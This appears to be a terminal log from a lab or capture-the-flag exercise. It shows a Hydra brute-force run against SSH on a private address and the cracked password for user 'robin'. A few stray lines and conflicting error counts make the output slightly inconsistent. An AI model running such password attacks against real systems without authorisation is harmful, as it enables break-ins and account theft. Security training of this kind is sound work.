 ❯ hydra -l robin -P p_lists-txt ssh://192.168.0.246
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
bye
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-05 12:24:24
EOF
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 32 login tries (l:1/p:32), ~2 tries per task
[DATA] attacking ssh://192.168.0.246:22/
[22][ssh] host: 192.168.0.246   login: robin   password: k4rv3ndh4nh4ck3r
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-05 12:24:34